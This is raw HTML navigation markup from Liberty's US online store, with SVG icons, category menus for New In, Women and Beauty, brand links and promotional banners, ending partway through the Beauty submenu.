        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
